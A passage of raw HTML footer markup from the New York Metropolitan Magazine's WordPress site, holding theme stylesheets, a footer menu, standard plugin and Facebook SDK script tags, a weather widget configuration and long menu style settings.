<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 695c0158529ff
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c6f55c24d6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.9" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.9" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"snow-d","today_icon_text":"snow","today_temp":[0,32],"today_humidity":63,"today_wind_speed":[2.7,1.7],"today_min":[-1.4,29.4],"today_max":[1,33.7],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1767636000,"day_name":"Mon","day_temp":[1,34],"owm_day_index":0},{"timestamp":1767657600,"day_name":"Tue","day_temp":[3,38],"owm_day_index":2},{"timestamp":1767744000,"day_name":"Wed","day_temp":[7,44],"owm_day_index":10},{"timestamp":1767830400,"day_name":"Thu","day_temp":[7,45],"owm_day_index":18},{"timestamp":1767916800,"day_name":"Fri","day_temp":[9,49],"owm_day_index":26},{"timestamp":1768003200,"day_name":"Sat","day_temp":[10,49],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
